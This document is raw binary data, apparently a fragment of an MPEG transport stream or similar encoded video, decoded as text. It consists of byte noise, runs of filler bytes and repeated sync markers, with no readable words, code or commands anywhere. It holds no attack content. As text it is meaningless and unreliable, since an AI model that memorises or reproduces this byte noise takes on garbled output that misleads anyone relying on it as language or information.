ZËA^9É¶ù¼a@-M: ;ƒ{Å¼Ê 	ÃäÀ@G¸HðŸí‰ö21ýG fãÜ?ð  ôáö¢È ËËÏó8B*6O„@_K¬ƒ‡  P:EÖ*´üÀH N /€CR;pHÆC/ÓCæÐ #îÈ… cj‚88DÙñÁà—Tv‘í°@5"f¾¤älaz4h·Ìü1ø)!@ @˜X„ª#<cF7õ€’(âÜ@~´>Cœ2Ü	‡1ak`(Ê$†,Ð¥2Ê_kÉtŒÄà€,Å„ZG IâPü`¯yÏÁRéß•ëžzxŒßç‚u ×Ø `  ),   ix‘CÒôê'´žøPp.ÆÝÿá	$LèÆ°nÖsüßþ_ ŒÜ’ŠN§UuN‡ÿÿ pHã×I„ð#£#  |‡ €U´àBdÅ0qbfÍÀáÀ ˆ&.6Ar¸iŒ¨ãw¥€Z¿Ò,¿þÀP!BìÁ^'u	)èÉÿ ËG J¥R	IYý`)aNˆ¾,²°?Å4ˆDEœ:2PýDN¯Ú›‚·Td½ÿõ†Ëw$ ^Š#]Ã !×Â_BHü¸’¸HÀ­â#ïØ²6€PR5Ò "TÿÿØGd

`ƒoè´“/þP):”…H{öÜ[6ŒÊu‡[9„Š§Qh0]n-}¬. ržä¥0OÆ)ÿâ’BŽæ˜›òúáuÿÿÿÖ^G ö6(©çÿø]Oa¼-÷êãÿÄ ™"yuNŠXÿña&Í«k\üÿ÷Òßð‘v:ËãÀÿ…Öû-¦‰·/h>ßü+MXÈAAÆÛÿ§®ºë®ºë®ºë®¸ì ÑÀ:´sD	µáé² L{à".á€@1g=”¨€À¿ÿëS€S§$“›rdVÐl%.lÐ	>!"r'è j´Ò]†@0×4 fla2¸Ài›Û  .R8 G rnG‹œ@ ÷   :àïÀ  çª¥l)g­50	]ðlB²ŒH 7 ÉÚB \¯RùPâœŸÿóÈÅëy_h;„ ³ Áùû¾¥™jðœt`ýíb :Dáò!90lýÕ>=	ˆðOS|ì¨T º°{ ŠP
XkXÀ€ 8` ¹¶aW%—›$>×BZ‘C30'<@ \  	 
—~ 2G  81q	¨Éú200¡5 @ @	ãñ    `}zœ0¦«€†ÿ('=ÔªE'Å 
 ÷40Vtw„
*a¿]ÀÃ˜/ZAv˜Ù
“Bì”8qd@}÷4ÆOœÊ *yWÀ("%1MÐ$ÀcP  @dˆ îh@Ž­ª,Y ã÷ýÀ, ¡¾	‹Î 
 MÂ nø  †  Iq„óæf¯æýÒ ¢ÐÃ@G ’¢°L÷hR`(„]I1³O>TÅÀÑ•Û \PwVQì0AŽ¦¢Úg°Ç{pè +UYÄéfq€ €…O€ äŒ‡TQæÔ~å€ï`*$È   öË€>  Jíë°~l € €yëÐBÉ¬ik4ñâü¿¿þ  €A@ @€Q•Ùxƒ]è6Í0 :XMkX ËÿÚ&‘G•R-6Oð@ @G ‡hoh€ @íx€ãÆæ™åa| ¢ÑÒèéoÿ~[àçj©D€ˆH ¿/]s#K¤Xãîæj{		€9…ˆ»ø¸?+€´„—ƒÀ}øü ’ `®y·­£î<[•ê€,_s‘.%VnC| uÒxésÆÁÃÒpd&=&æàAù• HÎk:õ Òä¸‘‘ fk¹©ý£ðA“A	ðÿG ø c€,€Ž ÑÜ¨ ºãK/h\0fÆA‹Ù }¸Ð‚¼`ÙÚX<Z\]bQkP  6€ a¥É7Ä4ÚJN€cDe 0ŠÅX”ß€'<' LÃ³”ïìf%­`-“o¾pØµ ,†²@Ü‹Æ_ôÂŸ£Vo°¢ž0`Ç~  €)€úÄÀÐ?:)£õ~ˆ$‘<¦æ°Ë0!ww„  €(G  (nÂ&xà} -}¬„ Ë¨’ù„o¶’@6G†ùc  @ @±» *	îÀà  
  »Œ  ƒ 5Î~cÔ›HH Ë-´€éê° €  1®øe€      rÿß®gP±0@œ¤UƒaRÈJŠ?ó¨¨aî5 ßÖ…W¤tÙŠUZª?î4HGŠñ‚!a'¡	$FaŠ+¦
Ü´_·€îŽG tG0\Ðç\BP¤­E2äVyÂ9':˜0ØÛœÙ`µG € €-CÉ€ä}¤—ÉêäÁWøºðbn˜ðÇ~ j8*cE±Â½Àvé/8E £{…ªgƒ*Açü©k&o(Ì &³ÝšÆÑ8À]Ží­?úÌªc€ €I4ãÇ€ö¨ L@ 1A¡(, Ë  ;…@ ¬  9 ÐÚŸ4fFƒb€*q   (G D ¥Â 8 \ü XÉEÓ3{"ÏÝÁ2ì  FD`P —Ò) N‘=D):!?(.=È+Ÿp‘˜ b´9
LÕ€l¾Ìïh "cÀ•EÇŒY‰«8rˆ€·J\$Ž¾_­(øb`„©¥‚¨µÇ°'êZ –*\ƒÈjÆâÁG ¢¯ý'1õ
…kå ó€A~ÿ€   €Yo{RF7øeG /pÄçù¤{â‹ÔQ3rÂ ãÿü ÍxQÂ¡³ÿ¬€3ž ;@rc÷ä  ë^ 	ØQÊ@ •g&}µ6
…@˜¥ 
?þäoŒÀçRtÐêˆÀ~4¤ ˜&€ á+ÿ˜!©úóTóÎÓ/(Ë:JÑ .ÿÿü#øk ôhT*ZÕK0^ÇX‘x®T Óÿf,€OE36ÈþiXøvÅ¦{H5(U„	MG ¶Mø³¨ 7C`cØ5° ³ vÆò¨3À‹/ÿA  ,ÎKpãlÿ‡ ZÜÈ:ˆøÐ0  ¸ð€d§4á²A›¬… c( ;ƒüà € €èI$‡4w)…ô™(#XE,@!`¡8UŽâ0KTÀ R÷#×„Ü¡ÆÊ‡×²Û_­=;q‰†ã|'­OƒIUÕ½ @6#€í G ëýÒ¼¡äàrU‰®9²8Ë!¢.d 
A>Ò° ™è?ÔÑ…A8ÐÁVGõs™Ì|Bœÿ€    âÀCSdçkÊ‹)>ð0 ½(g Ù”CíÐÅGXêV§Ðd¦ùà€šl}¥äy¬¢O‚Å’×¢œbñÃí–&†ù¨à0—‚½±F¥uáÙ·ô @S™+˜ìÚ£àòC
›÷à  FKL>ì`hŒXAßãÿ G V  €pBÀšk.ò%[$h¤Zì  7J‹¯ 6Ð0«G°*	€'5ÆUMƒe¡	¦å<-|"Àr\*/› ]ý×™à ÕÅ 6l&×M¬ \\E•µ@ æ‡™ëšc1ÌÚãÊ0½EÐIUÎÈ0°`gÁŒ¸0°Y‚u0ª
3¬ñ¾Gð€Àæ 72aïˆ
'Úd~<Ãòê)DÀRpà€4	 mµG È      ‚Àöb@Xy›Z
µ)ó°    8éþA žÌA    ÍP¥#JÖ‹¢ÀJPQ‘æS–7¶@“ Ü£)eÙ@ž…=F-~ÿ€,€¡oyQæøž>!xÃxÂ¬  !áÚÁ(ü@â«Ë< rPÒyE$¸”…šÐ–ˆx“„tÈ$;à.;ŽJ§¤9ž¢G ;¸võN<@   ã. *àGà  @8%3v\;ÆÃpÆ¯û§hâHêffZF ¡²ù±‹p¦l_µ  €(C.pá¬6“Ž @v€¾&lŒRH4/$×4);q@CÈ iž‘#À™´5B0   b@	ÌãÌä eZ€RÃL° I˜%%$ãD@~t MX`2Sp]°Èö?ƒAŽý€€À*F,øž¢0G mrNÀ»(XG<œgüÌê   üý"  @p@ ¹ÀÄV¦<½£l¸g«X   –w"^ÁRDº&) Á‡ 6i´N“ÿÀŒ[ô çèøX€D†»”Xá8YR®Dˆ©¹  H àp€ 8÷8€l1(ŸY `Ž§ã|¨!³ÈB  @  . € ëƒ½ †ÌÔ•@xÜ ¬€h…éG 3# ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ2¸ pÿ×¦¬  ¶v„g“:ð%ÑNÄÿhÀHfÕÉÒoÿþ¢cCÐ(NÅl¿„p²¥x4@5ï 40*¯IH@)¹  €8Ü  	€ €€‹˜ÄD@†q@Ï1<:ë®ºë®ºë®ºë®ºë®ºë®»ï¾»÷×~ûï¾ûï®ý÷ß¿]u×]u×]u×€GA 4 º~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! _   	ð   Aš! }^ëÐGÕÑ}Z
:ú#¯AO^g« GA 5 ÿÿÿÿÿ  à  €€! wW   	ð   AšA /õzêõÕë­|ÖõÝkëÝjú¼÷Õ_-WõxÎ±Euè êÉ:÷×_'Uòu__AWEuraîEýaÞ½7^¾½õÃë××¾²Îðï^—«IÖPCÄùZd™¼z^[u1“srzë×Íš”a®JÖù´Gë„Ýá¸³pž‡SCü•¬œ^jMLžúå|“~³­AwX $ GA 6 (Ùþ   à  €€! —   	ð   Aš`è<ÖdÏËXñ1åÕdäê˜%ëUÖ¾º¾¬f¾ “›¹üÑ¥ÿ’ÁæcËR4„¿%z‹–#ŸÏSAÿ\Öô¼eªÐ×0ážÙ)®Y#XzûmUóh×ëóêåuëï£_W%àŽ¨iúëß=~t)ß¯_W“’ÍuÏ_+2¯AYW5­WWo$_Vø-“<™IÂîjwÝkG õ•õcîo×?ŒšUš:O‚9vÎ	Íª³ñ2~·‡úôG9÷êî¶]’uèw¬¾ly×ü·k|Ôšž[DšK—n¬]XypÔ¼`žZêå­~^™¿šÙ˜°š¬’®NÓP?,NŸÂYD&  ù 6 åžU®Y  jV®nª¸K¹¡ èÃ)Äq¤9›|ž6‹ÚŽÝ"Cë“f†H>^ªïDG×¾Xm:sÍËÔòóm¬G 8. ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿòëRrÇªõ|¶˜Š¼ºÕwfºåÛ¯‹èjh.59äÒ§âö¶º¾æ–Á9¼]ñ|ÒÎ‚`€_	ù¿$„rÚDpAüš/'ZÁ²—½:ù­.øJB$%«L˜Ã2€¢_Nš†ys%¡¾kËEÍÊÅw8ëÀ#BìG,p»úâ<ù`Ð1ý›š><4ÁÜGA   à  €€! §Õ   	ð   Aš€Z÷6& ?„¸é·@í§à·vA ¦’áñ^lãXð]G’wšƒ9½sm” 3áŠu©~³"Zà·Æ†"L@* ù¨äðQcÊ¬p¸À¥ðG©»™Âø'·C]ƒ4Ê¼5«Êm"ÿà“V€ÁðI¡³&WÁ.0ôÅRFÇÂöCãûæu
¥¢Mÿ†zY½Á€ÒT-'þ]WáG µêÎg—âôu@m1Ÿ5ƒ5&‚>.A‚äìzŸÂ}Qªþ1ì	Qú•\Cø|/ÌÁN 71ZÑËÿÇW(t5JA_óÖaÿá:ªd‡×ðY£6h%!Þ˜Ò"ìù&Æú¹ñ”Ù¬^P£@7
u¬	”ñW€áàZú¸Bµ@ÞHIZÎ?‚NÆ©Í[üÝL/à£F9è•ŸrÐâ¾ZLWËRª±®NÒøwY1sk1G 	}¸Óßà»ZË_/‚6&ï\Ì{à“„ê=q7Õ‡‚)ÞÂSËáŒ™Æ`cÒÒÿÁ÷ÁN¦ŠBÎÒÌêÙ×‚¸bÝt$5*¿n³Èð·1tÌ5ÚsoüÖ—ðaCZLá«_Ch|•ú·Á6Ñ³T¶|/`nqÚªüa3ÜÂ>±CÝ{à«+}¡Z~®	3e»à£;(
Æ„	¢^>Z&%ÿ„öi¡¢¶lñÜŸvq‚8Œþ±G ÜÏƒà“ª||’òg¤KðC´½|7Ú_>8LVïú·ÃThs©_nàú^Måg×PïÌÄÌLÄÌVêþ¸!äôÁáŠÖ4'£[¼/ð]+7ˆ“§|k\¿vOà¿!lŒ¡Æï,wÿ`c„9R4ã5â¶Òá£cìA/Í ¿S™ðOŽ+X¼z›¾
°õkZ5òø,Ù³Mqïk)¸ñrë
Åàú®®®déÿç«±/úêâ¦bf+:…\G ZÏ6+¯}{à²÷§»Þr¾Ó¨ñÁ|öxJsÁÄ><X >ù1Òû´ÌýL_kcZÙñ±	/|”GÐ×>¨á­F;£( |ÔŒh·æ¡Žqä¸sÇŸŠ=Šü^8höIWÁ4™ÓFaå\±­8¿.³ÒC¯‚¿‚Ç™"8x$á;›Ñf{ñv	³hO?ÂrW‡ÐêtK]ø¿[\i®Ï×1óC(;g÷Eùvl; ±G òõ8t+ÁwÃÂv€c‰+%ëá	`Šj€½±… €ð_í†`à%ÂváŒxE·òk¿„>I™`d1a¤ºC©âxÖš ŸA™•R9ŒM°î†/›´2 q3¥R3VeË?›0”Š=Êq#èvž'ŒtÉ_„6Œ“T:DR®jCB¹@ˆèÇAK?æ óbÿÖžq(œ$$È&çãiŸzßþïÿÑ²R G  ®‹šžñ£5X0üÒQ ÈQÀ/×¦à†AÀ§ü‰ñËçÃ…Ru«ë)9"9à-9¢bŸcà¯œŠ±Õdbsv|¼f:—š…LPo‹ÌÆdTï–5§si×Áš‰O‹ä`l©ÚT¼¼b¼O\>ìkl{Úà’0 ['gÄX0ì‚Cƒæ`™V]l 6ÐÌY/ÄPFÃ2÷sðQ¡ AµÆìÆ7|Øõ„–ÊB÷à‹&q¾G ;“¶ƒf¢ŠÙœ œnã(f¼h*Z>Êw Ð%€.öçâ¡˜ º
’£7Ð#û0o4ÞJœ3®.„÷3_;yÀc@#“È7yuîƒ÷:;®Zhè¼–m)ÍðŸŒ7ýñÁÚÄ¾.C€ J3+m$ oÄF£:aÈÁ€ -
V(j:à Pô¾5ðU´ì6G èîÇß3 Êôâ¸G "±s_73~õ*?q 5U …DÓAü?V%ÇhƒÜ.ƒ„,½þM¸fÉá9ƒ¸Ç«?všŽè¡_%óe¥¯0 ,	à 
‚=548¡>.ÁÐêEØ¦Ÿ‹­©D¯\³Ñ?àËÃqZh5ÍÂVÿŒIâï³Ê F |œW }“‡PX>^‘Ð° ¼ìÌ‰'%'ÂÙáøJ=b‚æ‘¿›(JV|FZæGJ G 2U ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ>IŒZ3òå†¹;ûBä¾:gî1w 4^"²nÀãSþ#Û³Áï„¬(Ð¹há€‹goÏóG…zÀhÿ›#ˆ§h¬d_á*²XÅ?ï0`¯â!”äÏÔS­òÇ:àêG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 3P 4øþ   à  €€! À   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‰Š Urrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrru×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]p¶ lf;±œæc¹Íü 1•fm*ÿG hÂ'ÊÆgÍc>¥W<.  ƒX 8}H†êËµ¨:_5@`‰ðÙßˆ­v± ”ù‚ª*Ã¹c‚>° € ´Þ¥ Gj E¦+,<A©t @~ùJÀ¬0µl”ñKÅa$caö>P‡ &¦6 óÖ@]Ç€d( ÐhQ­‚3|ð;³Fþ‘P¥¶NÀ ¡By(`Âx°5#4V}ËÀzCè›G ámîÕ(A7 ÏSà”¯¼8 Ÿ&¦¨×ÑÖØ 1 ¬Œ   	¹°ÀÏ{0 !¸8èO…Zš84€;ç? {8@ctY å‡ uGVˆlÚô\)<OÂÄ€À8ùÊ²žÂ¥¥uþfL	ø«…)øh4ÿ¿ umè“d /º™€Ø(¯„–BN\Ï LÀ4Å plš1TtgÅ#e#0@k©„„½É8ð4	G ý€dJ€?›‹…Ô % €6üõˆIsÃV eBƒÀT|9-0°ÿ:b3¨´Ñ Éc”à´mãCõº@tÐ Bøf{ø·6ZìhÐ`éb…¼„%W8¢€ÐÔÜ`  KCx
÷ƒ®Ø@õ¨"8r”	@À Ò#"
;¤…õ+€è—.¡F­é„ó£¨ p Wd# eO÷äÓ!ét$Ó–¾V	 <a¡@ @G 1^)”Ò`q° ê°7«Éžp.èØ\P§Ùu@À F³„È( =Ÿ Ø:vÑŒlšbØ¶p D 5@P &Ç™Iœd^ì ÀùyJ0gï±@ø ˆ
bPpe«Q‘  	 5P
Ïx˜ª°YÂb¨y±ù¢ 0õ,	pþ  ŸÝŠŽ 	–(Dß³Èï6["ì× ø~}Á¹Bê 	†pÀ ÷I'¸€ZÆ¦+.G ¶`	ÞP Üð³¦5 10xÂ¦[ax‚€ €\³3Níf˜%,  /hÞŸä$°  <cL%-ô   lˆÊX<(ì$\d’¶$U>ìTšú:&y }Rx™@º€ÀßësçbO-¿÷SZ`[!q¿| kL‹2‚ˆ `  Pª|Üô”Xã( rÀ)ŠœÎb§È‚x&`ES`XP èa2à@±#JèA®G !¶È SAÎÚã.—Î €â 1=v.
w—KÚô‡ +DG¥\ µâ @ /—‚ç£„œRíc@qÒÇÑt3	‹\ GánXZå; w³‘ œ<.  Œ @<¯e1ÿt‰‚ Rh6
ÖJÌ
ÅiU¶?BëÒYï \ÅÌybð} ÷E P U„÷ù",D`Xì¶ù ŒL»ÿ~x 	qÀG   €“26»Úý¾§¾ÀÈ…Sd-!Y›HMDn?ð@€œ9·|„.jxI rÂMÏ W>M4Óà †Ñ'Œa;I×š	ýõ® 6FQAs0qD"y`.ÕèãüDIrº¶@áOºs
ç^	¼ bH¾ €šXæà&àaíYòÀNÓ {ì†(¶­yÎ†Ð‰O]u×]u×]u×]u×]u×]u×]u×]u×` ˆÀœ\ÖsYíG æ³ã²àJ!ß‚ƒô¨¾7H Á€°»TšÁyÏO¡6¥ø0O€Ã4ø	V‘zNr¿—Ùa²%,M,Ã Bž Ò{Búáàg¡„–ÒA…†óIp|Ñ3dó²›Æð:Àê$aÕ  ((
F ub»W@ *…:(pI2JÀH$²;¼ À÷	(Ä„‚¯f¨úïÔ½€bã ÜFÿñEjxBåµG Í@²°+AåŒ²òä5MÈJc›!·óãy‚ÀŸoŠÄ€i©„ÜÃ9ö*  Á0‡KYg‚¬;r>…\Ð„H€˜À^°Ö>	åq°ø•—Ÿ•6°.à5+À´Ã#~Í@!73›Å– ÔXnÃ/ßTÃ²‚ÂM1¨Rw>Yýºa“zÃ™C–ë ép -è.	à 	0ÇX ~#G Ø)Éœâi"<¹eË(§#ð.šÍ‡)™ÊS€]|X$ã„¥;·[4þ)ÚS8¨ þ
‘(în”†l¨Qãä¸äìÁX¼îÑ¹`’?§¯“ŠAÀvˆŽƒ3x”+„­FÀ°=Ê‘ìx0 fNôI¦Ýõ÷@:ÅbAø›K<¶¹edÑãj@—þ°Ý.„¿ »€¬  ˆ¦P ã0Ôl~6þë	µÈ€ ‚áG ßu¥U….íÁšÒ·2I¿]– 0®ŠÙéÕ5n`ÐGèÑàú!å€6ÖîGßÜ €  #PW
['”²ƒ¿”))öN°Zq	…v¨¶XÙ#‰‘š’«ï…œ’8”À-AÅ…?	¤{ÊAT~{Ê@²9 ÏöšÿÐð !( Ov>: !îE‡ºê“Gœ­|| ‡X‡ aŽ”_S˜$® a×u6G šx ÙÀóKGÈ<Xº8‡	þ}+Ö&²¹ý«ã9 XïýÊ«/7P4°"	×õÖÒ@èG=o¦€:¢"ÃA<Ð­h†+bn¦™ëx öØ ´Ã(%šÆ „ªYà Y°"£ÒY…Uj!UŸ\€’ú£dF¡—:PÂŽ'A¤9€;E•*ªî¨2 †êŽ²ÁÂßG}å„ˆ3 R^sQó‰p@)îs¸Ñ±ÍG NÀLÀªtœ˜JS¥ËôÌ5À–0•>;tNÁà8+]Æ‘€À`ée±ˆÉý³R€ @-^Ì|YÝ½½n¨ÿÖ‹	°,àL z$‘²ç£½ˆX$:‡Å b”@óþ† •ÊóÇ†:b÷åð +sÁ@„¡áÁ“Mí#
Ì 
  	@…àÂh@¥ŸàqXV½/[ü!T\¡`¬½HÁJG ô@3ÀvûØlàåZ…m9
O›ð ÚÏÏÛI€½,˜ ÒÂ¨¦É”v•i
”‡6§ÈÑËwœv/ô°å0}nì™–Œx@ 8f
 ßljM©zBâž#_¾0TEˆj2-<ö¿–±öÔ } ¥©Ò	´3zDðÃ‰xœ¨³ì#™v‘¢ èŸÐð‹@$Ú—åªåH?ILÚ"”%Z‚4å†ymƒícG Á:Å
Ð¢ˆ@‚
 Fƒ2s0^Æ?¼‰¹Ý@‚¿j]Ÿ0dzå|È5^1Ä¡9@óg)úë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸]@ˆ®§ž––|÷òòïÀŸålÏØdÀ  ž–¹ÉkF4ÎVÏ@2B ;ƒ IeT9YIãÌvŸ`   º• 9óG@fõ!ÈpAŽ© =U³G âÙ›§úûÜ¬yké‹¾§SÈ¤ ½û&œ¸Œ x¨K ‘‚h¤=Íð
Oò€+A¢¨J#Ä½Ú¢!	˜NR ñ)3<Xö½ Ò¨Ak|>+\ð 	 Ä`PÔ¯Yõ¸¤Ç‰„'ÕP‘Ý¤9}‰¼.¹ J7ÐEöBvg¼’«B°|€Õ•X€@Ù,jÎsé å!ÚpýT :æl¢Âù¥h1lˆG ~x$°!³°u#þðè h"7Á ùd !–@ ¥‡  `‰a š@¡ )·ái"$iEó…‹3[8 
’¶£»~Êw#	Y5Ä À  / Pˆäøk‹ö“übá()2v…~°ö '¿w¸ˆAS¶Gàoßp‚J,8€ (K¼jªŸ}mÛ¦”HöYÕ Š‚˜6Á`KG  ±`©µYˆì_0&+d6’ £&™„õ+}ÛŠ0º€€  Ãv ÅÐÀ°„¾†æ-‡—“Á»G#Æ›m¬>Â²…	aíÜš xÏ€´š€»°ñD\Ú‰AØe_ô§Œ u Y h @2ðP ÎÄZ|±ïºdhGÎ@lGÚ mšp û°¦Ì$Ž*ýGÛ&O…w°n–\Ó“@†ª¡Íh ‡tG Çå…£bVó@…CÙ¶ÛÝHÝ›	Š~úár|@À Ãâ¨„—[®4¼<óM³&ê©a…2Úa-àô¬âŸaÎX¨ Æ@ìø5N¸Y Éò–`Œí@  îö†‘A×/$ÃÎ´Ø!FiË$qüjd9ËÄ™r)F Õ’  #ƒBãÓóïÃš €02XA OPé®#«hÅ(x0,“ÍŒBèm”+ï/`G  -€Y${t.Ò“8VÆŸY°Ãéæq~ÞÙÝf"-æQÛ™M¸‚Gúx  Hq§’ðØDó×4€ª@~zÌÐ¤0
vËŒ£õ*	Žc‘>0@H	p” © nx8H	pÌmáM‚ó¿ð` „5 õ0ÁËÆd MØÑ¼	ÙmïZð¹  à  &™¥X )_ÔàeË›x<  ½pjbÄ. „Ë  IG  ¦}Ô@ Ò  
›2Ò. eL %¸ &`”àÆEÂvêëæè & —æ¨J‹TKÂúŸ n-L5€bû 4€&|– <>5ŠFN»ŒÓbö	áuðÀÛ| hß?kïÆà^ö A¦1…Áh`’c‹	ñ Šùm  _L 
Ð’‘
¹ù›qä Š¦üØGÁÔP”@‡€   t(å$D l™	¡  d‚G e‚øl$¼s"ÉTÌ Œå à8|²  ¸,  ËP íÍžg¾	Í•Å³“€ûS¢q…” p…&Å‰˜"A¤ŸUEJÂ8àÁ:R{»€¹à€À	¥O`Õ ]à2Fƒ¸@i‹ç‰NQó¶’ÃâHoÕ}E6DÛ]lµÎ 9€t5ƒDà‘‚žÐÿ‚   ‘0j ƒ»fÝ@ôcöÞfúÝÇOÂG ê € €H	ÆJ…S¯166Q¼e€oÑõSC˜ÚVÖÜ;p
¾  @e}{~Î`á.tÀm[,`G–Ô 0arx8uáö†¯ê`  öC  € %`éÈÅ—=Ð§çú, }Q’¹mÇ‰H^®:ú$8¦ @bð@D³#Ùí•qš 8;ßÎJÙ¤ìSÆGU®_  @gØ~QJÕïiYˆ.a¡D[G ³èZ€@(²õ¼8I|DÜ  
 qrÁ¦ô,¯™÷ÖT¡!– X¸£LðvXÈ½Ry ’—fCiÂ’CR¼H¸³@?æ ¨Ž<Éá€ L à
1œc^ Aâ‰zéû" 7ds¶FT¨(HÍ{gÐ¡¿ÒŠd €.3Àå­ØgÂÑFï±0ãóˆ´¶àöœË¥×ñ/ÂÎÞ¿§>Ôß>·ý$³#ðþK¥5êýuG ×]u×]u×]u×]u×]u×]u×]u×]­¯µö¸µò'MÓºõâ×ÎŸß¹¦ñþ-C^ÿ‹Zõêoñk«é›Î7ñkâ-,®[îÿ}u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]uÇý¿®ºëG ®ºëŽÿü»ë®¸[å¿òéw.—S/ì!ÿÿa0¶=u×]u×]u×]u×]u×]u×]u×\-€Â@>0oûö†£ïú
	Êr:Àó ?Š 3}›iß ‚Àð`€…uÈÃ„+®aŒ      *¡¡NŠ ®0€w \&Ððƒ WÏ‡A -Â  .ÔÄtA ’om¼m$ªþáu  ”F„åå$L†{ÉG ©ÚLØ…  ‘zž>(>›4j;îz%;Àú½f¢¥“$’I ´ ‚Q¡ À x9‡€;aôeDŒa@ËPÚˆÀ>ÍÁ(-ÞÝO6J:L(ö’ t”ñ3±%‹ºjüêh¢Mýgû0,¤€åÕ U_ „Ìp€ ðIN”êúp ˜EFMÐ»i :­  €Yñ‚ê @^…LåG ø®¤q2wä2S~A#‹ÔC=Y“à]@ø°a&ü»¿»ytC§Â¯‘,Ò
,
lZ«Txhã©ÆÝ† jƒ<œ&>ÎÁN‚è)M|âÀ †p;g¨ ^	Î:&©[lòK‚ÃÒÑx·*àÐ %¥Ö‹lë  ²Ó•Ä !ñØ!hŠ 2ô » ,GpdöClj	ø3 5ª@ ‘öÔ °G <^Ë¯éFrBlØ­I|ÓCr@1G6fGa¢Y_9	‡,«6Ü‚,J/Œ!PÍÂÝÂÔ3‰@! ¥‘jA Ôœz†AÉ°sÃŽ]7$Vù¥YD—²€5!Ág7ê=ÿ]ÛÆ@oÿ6úal YGj;«ì’øßJ Ð|˜ V+?V€÷ÐY²@\„çBA°vø. @ @ V‹AvñP k ¿“ 2HÜÃwäG F¦*é® í€wÕ£66(…0W.f:F¾³þºuQ‚þäâ{ˆè%` a‡èô?€ p€Cán…@®V ò§’¶	ßv ¬n/ÿÌ7{ Ïýk™r8ói×°ô½/}áœ ,ˆ¿n+äTP£ªbà)ˆýON3.¥!šHP/`1·¥ˆIˆÏº ,˜à
- Šèé5‡¯¸Ì>(À

§/»¬2;³—÷G ï@€¨ ¹Ã¨¸‡ä¾ÿOX—à»r:À~€ÀÒk8:ZèfjÛ0àx§Ž´{ÏÌ>PÿÜ°QŽ æàähv?âÂ‡•ÐÄ,¸ýˆr<“ °0 
Ã@ @œ °L‚ofU3|€ìÅÀ(¼f4Ðn° @@º€<8z_÷
˜“EÈš–e/2–jX:óT24‹!kõ'˜á‘jÊ·ÀäQÈ-v Ë' G e„H € ø 1$[/ÁÛH#IaæRÀ÷N 0‘* –¿xX]@ I ˆi%Có‚2óý!áý )@ZÎÇH´Ó@=y}+  @7Î ÌÁ©Îr€ŽÑ| °ÒÇTÇ-€}ùàH¸p`à>€0¡ (,ˆ½¾ ò€ÃŒíÞA€ @Jæžºë®ºë®ºë®ºë®ºë®ºë®ºë…œžG ìoÍÞ•—Do„K$Ag €p)ó°JäÃe_ J²
._EõŒô¡Mà¾Y

0„.¦Zà¾0AP ,  8€ñÈ	ˆËímI7( ¢aÙi	{ò‚á%¼üø'É°GT!Äp[ˆÖú…Ž@µjÉ&( †•÷0±¸ÖW·wp½   €P¶Á†á—Ž3k~ëÛÞƒ,çà0¡ÍBÃpæ‚G (Š À	3Õ”pydþ© Ë3t™¬¡èúæ
ˆtW(.+yYÒ5pÌ‰€ó"Pr‚m$y-Òa|†€@€BPlI…'³‡»¢ (¬¿ÀP€ìÒ 6QÜÏ´Æý˜øh‹¬P-LoÕœ‘¶)ÿøààÚÜÇ€Úloª72w	ÚØò‡ƒ…‡VÓé` Óºg–ý&il¦Ÿ˜ Õ–€7’M :È1&b¯§I*9~G îÌ t°P"ÐDÝß¤Ø…C(ð	ƒØ<$1K).ýÝn1JóßÅ1Éâ 9Antb^ ‚€è Ék€°.@óˆ+Q¢Ðj ƒE‡éöÀ7vÉ\>0å_Üq|‚€ÍôeäãìßÅ‡Ó$W¯8(Å` ‚ÊþÛœ+‹½Žˆ?™È€ šì 
ûh
’!÷@"Ô[>P#QDÖ[}†’é @cOýƒ° +G ¾öä ×ûõâÒ?ì n»l.ˆŒ¼`¾—€ÿd AåÑ 3dD
